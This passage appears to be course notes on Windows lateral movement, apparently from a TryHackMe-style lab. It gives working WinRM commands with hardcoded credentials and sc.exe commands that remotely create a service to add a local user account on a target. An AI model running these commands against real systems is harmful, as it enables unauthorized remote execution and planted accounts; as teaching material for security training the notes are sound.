 Lateral Movement and Pivoting

WinRM (Windows Remote Management) is a web-based protocol that allows administrators (and attackers) to run PowerShell commands remotely.

Example commands
Using winrs.exe :

winrs.exe -u:Administrator -p:Mypass123 -r:target cmd

From PowerShell with credentials:

$username = 'Administrator'
$password = 'Mypass123'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
Enter-PSSession -Computername TARGET -Credential $credential

Running a remote command with Invoke-Command :

Invoke-Command -Computername TARGET -Credential $credential -ScriptBlock { whoami }

3. Creating Services Remotely with sc.exe

• Ports used:
  • 135/TCP (DCE/RPC endpoint mapper)
  • 49152-65535/TCP (dynamic RPC ports)
  • 445/TCP and 139/TCP (RPC over SMB named pipes)
• Required group membership: Administrators

Windows services can be abused to run arbitrary commands.

Example commands
Create and start a service that adds a local user:

sc.exe \\TARGET create THMservice binPath= "net user munra Pass123 /add" start= auto
sc.exe \\TARGET start THMservice